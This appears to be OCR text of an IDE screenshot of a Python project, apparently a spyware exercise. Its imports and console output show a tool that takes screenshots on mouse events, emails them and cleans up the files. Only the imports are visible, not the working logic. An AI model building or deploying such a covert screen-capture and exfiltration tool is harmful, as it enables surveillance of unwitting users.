 PC
CP CyberProject
Version control
Current File
Project
CyberProject C:\Users\PMLS\PycharmProjects\CyberProj
screenshot
venv library root
Lib
Scripts
.gitignore
pyvenv.cfg
createfile.py
credentials.json
mailLogger.py
External Libraries
Scratches and Consoles
mailLogger.py
createfile.py
credentials.json
3 18 5
1 import os
2 import pyscreenshot
3 from time import sleep
4 from pynput.mouse import Listener
5 import threading
6 from mailLogger import SendMail
7
8 script_directory = os.path.dirname(os.path.abspath(__file__))
9 path = os.path.join(script_directory, 'screenshot/')
10
11
12 # Path
13 # global path
14 # path = './screenshot/'
15
Run
createfile
Screenshoot_9.png sent
ScreenShoot Taken
ScreenShoot Taken
ScreenShoot Taken
Mail Sent
File Cleaned...
CyberProject
8:51 LF UTF-8 4 spaces Python 3.12 (CyberProject)
Type here to search
W
PC
1
22°C Haze
2:38 PM
12/9/2023
1